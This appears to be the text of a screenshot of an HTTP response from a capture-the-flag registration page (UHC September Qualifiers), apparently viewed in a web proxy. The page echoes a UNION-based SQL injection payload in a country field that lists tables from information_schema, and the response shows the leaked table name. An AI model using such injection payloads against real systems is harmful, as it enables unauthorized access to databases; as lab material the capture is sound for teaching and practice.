 Response
Pretty Raw Hex Render \n
Hex view
1 HTTP/1.1
2 Date: Mon, 2022 16:19:28 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 793
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome xcxcxc
</h1>
<h3 class="text-white">
Other Players In Albania' union select table_name from information_schema.tables where table_schema="registration"-- -
</h3>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24